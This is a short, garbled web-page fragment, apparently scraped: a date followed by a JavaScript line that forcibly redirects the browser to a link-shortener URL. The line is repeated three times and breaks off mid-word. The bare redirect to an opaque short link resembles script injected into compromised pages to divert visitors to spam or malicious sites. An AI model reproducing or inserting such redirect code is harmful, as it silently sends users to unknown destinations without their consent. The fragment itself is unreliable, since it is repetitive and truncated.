
January 5, 2019
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...